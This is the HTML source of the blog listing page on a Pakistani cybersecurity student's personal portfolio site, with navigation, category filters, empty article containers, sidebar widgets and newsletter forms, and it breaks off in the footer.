


<file: blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

  <!-- SEO -->
  <title>Blog — Aimad Ul Islam | Cybersecurity, Linux, Networking & More</title>
  <meta name="description" content="Technical blog by Aimad Ul Islam — cybersecurity, ethical hacking, Linux, networking, programming, DFIR, and more. Practical guides and tutorials."/>
  <meta name="keywords" content="cybersecurity blog, ethical hacking, linux tutorials, networking, penetration testing, DFIR, Kali Linux, Pakistan cybersecurity"/>
  <meta name="author" content="Aimad Ul Islam"/>
  <meta name="robots" content="index, follow"/>
  <link rel="canonical" href="https://aimadulislam.dpdns.org/blog.html"/>

  <!-- Open Graph -->
  <meta property="og:type" content="website"/>
  <meta property="og:title" content="Blog — Aimad Ul Islam | Cybersecurity & Tech"/>
  <meta property="og:description" content="Practical cybersecurity, Linux, networking, and programming guides by Aimad Ul Islam."/>
  <meta property="og:url" content="https://aimadulislam.dpdns.org/blog.html"/>
  <meta property="og:site_name" content="Aimad Ul Islam"/>
  <meta property="og:image" content="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"/>

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Blog — Aimad Ul Islam | Cybersecurity & Tech"/>
  <meta name="twitter:description" content="Practical cybersecurity, Linux, networking, and programming guides."/>
  <meta name="twitter:image" content="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"/>

  <!-- Schema.org -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Blog",
    "name": "Aimad Ul Islam — Tech Blog",
    "description": "Cybersecurity, Linux, Networking, and Programming blog by Aimad Ul Islam",
    "url": "https://aimadulislam.dpdns.org/blog.html",
    "author": {
      "@type": "Person",
      "name": "Aimad Ul Islam",
      "url": "https://aimadulislam.dpdns.org",
      "sameAs": ["https://linkedin.com/in/aimadulislam","https://github.com/Aimadulislam"]
    }
  }
  </script>

  <!-- Favicon (matches main site) -->
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Ccircle cx='32' cy='32' r='30' fill='%23050810'/%3E%3Ccircle cx='32' cy='32' r='30' fill='none' stroke='%2300D4FF' stroke-width='2.5'/%3E%3Ctext x='32' y='39' text-anchor='middle' font-family='Arial Black,Arial' font-weight='900' font-size='26' fill='%2300D4FF'%3EA%3C/text%3E%3C/svg%3E"/>

  <!-- Fonts (same as main site) -->
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>

  <!-- Blog CSS only — does NOT affect index.html -->
  <link rel="stylesheet" href="css/blog.css"/>
</head>
<body>

<!-- Reading Progress Bar -->
<div id="reading-progress" role="progressbar" aria-label="Page reading progress"></div>

<!-- Grid Background (matches main site) -->
<div class="grid-bg" aria-hidden="true"></div>
<div class="scan-line" aria-hidden="true"></div>

<!-- ── NAVIGATION ─────────────────────────────────────────── -->
<nav class="blog-nav" id="navbar" role="navigation" aria-label="Main navigation">
  <a href="index.html" class="nav-logo" aria-label="Aimad Ul Islam — Home">
    <span class="br">[</span>Aimad<span class="nav-dot" aria-hidden="true"></span>Security<span class="br">]</span>
  </a>

  <ul class="nav-links" role="list">
    <li><a href="index.html#about">About</a></li>
    <li><a href="index.html#certifications">Certs</a></li>
    <li><a href="index.html#skills">Skills</a></li>
    <li><a href="index.html#projects">Projects</a></li>
    <li><a href="blog.html" class="active" aria-current="page">Blog</a></li>
    <li><a href="index.html#contact">Contact</a></li>
  </ul>

  <div class="nav-right">
    <div class="nav-status" aria-label="Availability status">
      <div class="status-dot" aria-hidden="true"></div>
      <span class="status-text">Available for Internship</span>
    </div>
    <button id="dark-mode-btn" class="dark-mode-btn" aria-label="Toggle dark mode" title="Toggle dark mode">
      <i class="fa-solid fa-moon" aria-hidden="true"></i>
    </button>
    <a href="index.html#contact" class="nav-btn">Hire Me</a>
  </div>

  <button class="hamburger" id="ham" aria-label="Toggle mobile menu" aria-expanded="false">
    <span></span><span></span><span></span>
  </button>
</nav>

<!-- Mobile Nav -->
<div class="mobile-nav" id="mobNav" role="navigation" aria-label="Mobile navigation">
  <a href="index.html">Home</a>
  <a href="index.html#about">About</a>
  <a href="index.html#certifications">Certifications</a>
  <a href="index.html#skills">Skills</a>
  <a href="index.html#projects">Projects</a>
  <a href="blog.html" aria-current="page">Blog</a>
  <a href="index.html#contact">Contact</a>
</div>

<!-- ── HERO ───────────────────────────────────────────────── -->
<section id="blog-hero" aria-labelledby="blog-hero-title">
  <canvas id="blog-hero-canvas" aria-hidden="true"></canvas>
  <div class="blog-hero-inner">
    <div class="blog-hero-eye" aria-hidden="true">Technical Writing & Research</div>
    <h1 class="blog-hero-title" id="blog-hero-title">
      The <span class="accent">Cyber</span>security Blog
    </h1>
    <p class="blog-hero-sub">Practical guides on ethical hacking, Linux, networking, DFIR, and more — written by a cybersecurity student who documents everything he learns.</p>

    <!-- Search -->
    <div class="search-wrap" role="search">
      <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i>
      <label for="blog-search" class="visually-hidden">Search blog posts</label>
      <input type="search" id="blog-search" placeholder="Search posts, topics, tools..." autocomplete="off" spellcheck="false" aria-label="Search blog posts"/>
    </div>
    <p class="search-results-count" id="posts-count" aria-live="polite"></p>

    <!-- Stats -->
    <div class="blog-hero-stats" aria-label="Blog statistics">
      <div class="text-center">
        <div class="hero-stat-num">6</div>
        <div class="hero-stat-lbl">Articles</div>
      </div>
      <div class="text-center">
        <div class="hero-stat-num">10</div>
        <div class="hero-stat-lbl">Categories</div>
      </div>
      <div class="text-center">
        <div class="hero-stat-num">89</div>
        <div class="hero-stat-lbl">Min Reading</div>
      </div>
      <div class="text-center">
        <div class="hero-stat-num">∞</div>
        <div class="hero-stat-lbl">Learning</div>
      </div>
    </div>
  </div>
</section>

<!-- ── CATEGORIES BAR ──────────────────────────────────────── -->
<div id="categories-bar" role="navigation" aria-label="Filter by category">
  <div class="categories-scroll" role="list">
    <button class="cat-btn active" data-cat="all" role="listitem" aria-pressed="true">
      <i class="fa-solid fa-border-all fa-xs" aria-hidden="true"></i> All Posts
    </button>
    <button class="cat-btn" data-cat="Cybersecurity" role="listitem" aria-pressed="false">
      <i class="fa-solid fa-shield-halved fa-xs" aria-hidden="true"></i> Cybersecurity
    </button>
    <button class="cat-btn" data-cat="Linux" role="listitem" aria-pressed="false">
      <i class="fa-brands fa-linux fa-xs" aria-hidden="true"></i> Linux
    </button>
    <button class="cat-btn" data-cat="Networking" role="listitem" aria-pressed="false">
      <i class="fa-solid fa-network-wired fa-xs" aria-hidden="true"></i> Networking
    </button>
    <button class="cat-btn" data-cat="Programming" role="listitem" aria-pressed="false">
      <i class="fa-solid fa-code fa-xs" aria-hidden="true"></i> Programming
    </button>
    <button class="cat-btn" data-cat="Tutorials" role="listitem" aria-pressed="false">
      <i class="fa-solid fa-book-open fa-xs" aria-hidden="true"></i> Tutorials
    </button>
    <button class="cat-btn" data-cat="Artificial Intelligence" role="listitem" aria-pressed="false">
      <i class="fa-solid fa-robot fa-xs" aria-hidden="true"></i> AI
    </button>
    <button class="cat-btn" data-cat="Web Development" role="listitem" aria-pressed="false">
      <i class="fa-solid fa-globe fa-xs" aria-hidden="true"></i> Web Dev
    </button>
    <button class="cat-btn" data-cat="Blender" role="listitem" aria-pressed="false">
      <i class="fa-solid fa-cube fa-xs" aria-hidden="true"></i> Blender
    </button>
    <button class="cat-btn" data-cat="Roblox" role="listitem" aria-pressed="false">
      <i class="fa-solid fa-gamepad fa-xs" aria-hidden="true"></i> Roblox
    </button>
    <button class="cat-btn" data-cat="Personal Projects" role="listitem" aria-pressed="false">
      <i class="fa-solid fa-flask fa-xs" aria-hidden="true"></i> Projects
    </button>
  </div>
</div>

<!-- ── MAIN CONTENT ────────────────────────────────────────── -->
<main>
  <section id="articles-section" aria-labelledby="articles-heading">
    <div class="container">

      <!-- Breadcrumb -->
      <nav class="breadcrumb" aria-label="Breadcrumb">
        <a href="index.html"><i class="fa-solid fa-house fa-xs" aria-hidden="true"></i> Home</a>
        <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
        <span aria-current="page">Blog</span>
      </nav>

      <!-- Featured Post -->
      <div class="articles-section-title" id="articles-heading" aria-hidden="true">
        Featured Post
      </div>
      <div id="featured-post-wrap" aria-label="Featured post"></div>

      <!-- Blog Layout: Articles + Sidebar -->
      <div class="blog-layout">

        <!-- Main: Articles Grid -->
        <div>
          <div class="articles-section-title" aria-hidden="true">Latest Articles</div>
          <div id="articles-grid" class="articles-grid" role="list" aria-label="Blog articles"></div>
          <div class="no-results" id="no-results" role="alert" aria-live="polite">
            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i>
            <h3>No posts found</h3>
            <p>Try a different search term or browse all categories.</p>
            <button class="btn btn-outline mt-1" onclick="filterByCategory('all');document.getElementById('blog-search').value='';state&&(state.searchQuery='');">
              <i class="fa-solid fa-rotate-left fa-xs" aria-hidden="true"></i> Reset Filters
            </button>
          </div>
          <div id="pagination" class="pagination" role="navigation" aria-label="Pagination"></div>
        </div>

        <!-- Sidebar -->
        <aside class="sidebar" aria-label="Sidebar">

          <!-- Popular Posts -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-fire" aria-hidden="true"></i> Popular Posts</div>
            <div id="popular-posts" role="list" aria-label="Popular posts"></div>
          </div>

          <!-- Recent Posts -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-regular fa-clock" aria-hidden="true"></i> Recent Posts</div>
            <div id="recent-posts" role="list" aria-label="Recent posts"></div>
          </div>

          <!-- Categories -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-folder-open" aria-hidden="true"></i> Categories</div>
            <div id="cat-list" role="list" aria-label="Post categories"></div>
          </div>

          <!-- Tags Cloud -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-tags" aria-hidden="true"></i> Tags</div>
            <div id="tags-cloud" class="tags-cloud" role="list" aria-label="Post tags"></div>
          </div>

          <!-- Newsletter Widget -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-envelope" aria-hidden="true"></i> Newsletter</div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:1rem;">Get new posts delivered to your inbox. No spam, ever.</p>
            <form class="newsletter-form newsletter-form-handler" novalidate>
              <input type="email" class="newsletter-input" placeholder="your@email.com" aria-label="Email address for newsletter" required/>
              <button type="submit" class="newsletter-btn">Subscribe</button>
              <p class="newsletter-note">No spam · Unsubscribe anytime</p>
            </form>
          </div>

          <!-- About Author Widget -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-user" aria-hidden="true"></i> About the Author</div>
            <div style="display:flex;gap:0.85rem;align-items:center;margin-bottom:0.85rem;">
              <img src="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"
                   alt="Aimad Ul Islam"
                   style="width:50px;height:50px;border-radius:50%;object-fit:cover;border:2px solid var(--border2);"
                   loading="lazy"
                   onerror="this.src='https://ui-avatars.com/api/?name=Aimad+Ul+Islam&background=0A1628&color=00D4FF&size=50'"/>
              <div>
                <div style="font-family:'Space Grotesk',sans-serif;font-size:0.9rem;font-weight:600;">Aimad Ul Islam</div>
                <div style="font-family:'JetBrains Mono',monospace;font-size:0.62rem;color:var(--muted);">Cybersecurity Student</div>
              </div>
            </div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:0.85rem;">BSc CS grad from Peshawar. Cisco Ethical Hacker Certified. Blue Cape DFIR Certified. Writing about what I learn.</p>
            <a href="index.html" class="btn btn-outline" style="width:100%;justify-content:center;font-size:0.68rem;">
              <i class="fa-solid fa-arrow-up-right-from-square fa-xs" aria-hidden="true"></i> View Portfolio
            </a>
          </div>

        </aside>
      </div>
    </div>
  </section>

  <!-- ── NEWSLETTER SECTION ────────────────────────────────── -->
  <section id="newsletter-section" aria-labelledby="newsletter-heading">
    <div class="container">
      <div class="newsletter-big-wrap reveal">
        <div class="newsletter-big-icon" aria-hidden="true"><i class="fa-solid fa-envelope-open-text"></i></div>
        <h2 class="newsletter-big-title" id="newsletter-heading">Stay in the Loop</h2>
        <p class="newsletter-big-desc">New cybersecurity guides, tool walkthroughs, and DFIR writeups — delivered straight to your inbox when they go live.</p>
        <form class="newsletter-big-form newsletter-form-handler" novalidate>
          <label for="newsletter-email" class="visually-hidden">Email address</label>
          <input type="email" id="newsletter-email" placeholder="your@email.com" aria-label="Email address" required/>
          <button type="submit" class="btn btn-primary">
            <i class="fa-solid fa-paper-plane fa-xs" aria-hidden="true"></i> Subscribe
          </button>
        </form>
        <p style="color:var(--muted);font-size:0.72rem;margin-top:0.85rem;">No spam · Unsubscribe anytime · Free forever</p>
      </div>
    </div>
  </section>
</main>

<!-- ── FOOTER ──────────────────────────────────────────────── -->
<footer class="blog-footer" role="contentinfo">
  <div class="container">
    <div class="footer-grid">
      <div>
        <div class="footer-brand">[Aimad<span>.</span>Blog]</div>
        <p class="footer-tagline">Cybersecurity student, SOC enthusiast, and Cisco Ethical Hacker from Peshawar, Pakistan. Writing about what I learn — one post at a time.</p>
      </div>
      <div class="footer-col">
        <h4>Navigation</h4>
        <a href="index.html">Portfolio</a>
